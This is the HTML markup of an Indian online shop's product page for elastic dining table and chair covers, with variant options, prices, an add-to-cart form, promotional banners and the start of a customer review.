            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Daisy Delight Elastic Dining Table Chair Covers
                </h1>
                <a href="/products/daisy-delight-elastic-dining-table-chair-covers" class="product__title">
                  <h2 class="h1">
                    Daisy Delight Elastic Dining Table Chair Covers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208605159659">
                  
<input type="hidden" name="product-id" value="8590197489899" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/daisy-delight-elastic-dining-table-chair-covers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair Cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair Cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair Cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair Cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table Cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table Cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table Cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table Cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208605159659,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT121-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605192427,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT121-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605225195,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT121-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605257963,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT121-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605290731,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT121-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605323499,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT121-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605356267,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT121-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605389035,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT121-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208605421803,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT121-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Daisy Delight Elastic Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208605159659"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208605192427"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208605225195"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208605257963"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208605290731"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208605323499"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208605356267"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208605389035"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
            value="46208605421803"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Daisy Delight Elastic Dining Table Chair Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Daisy Delight Elastic Dining Table Chair Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair Cover,Table Cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208605159659"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590197489899" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208605159659"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
